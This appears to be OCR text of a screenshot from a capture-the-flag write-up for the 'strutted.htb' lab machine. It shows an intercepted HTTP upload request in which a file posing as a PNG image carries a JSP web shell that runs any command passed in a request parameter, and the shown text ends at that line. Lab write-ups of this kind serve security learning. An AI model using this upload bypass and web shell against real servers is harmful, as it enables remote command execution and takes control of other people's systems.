 1 POST /upload.action HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------291893059940857871883616958422
8 Content-Length: 3549
9 Origin: http://strutted.htb
10 Connection: keep-alive
11 Referer: http://strutted.htb/upload.action
12 Cookie: JSESSIONID=57A77C1556F57D1B7A098687CAFD4BD6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------291893059940857871883616958422
17 Content-Disposition: form-data; name="Upload"; filename="2024.png"
18 Content-Type: image/png
19
20 PNG
21
22
23 <%@ page import="java.io.*, java.util.*, java.net.*" %>
payload
24 <%
25 String action = request.getParameter("action");
26 String output = "";
27
28 try {
29 if ("cmd".equals(action)) {
30 // Execute system commands
31 String cmd = request.getParameter("cmd");
32 if (cmd != null) {
33 Process p = Runtime.getRuntime().exec(cmd);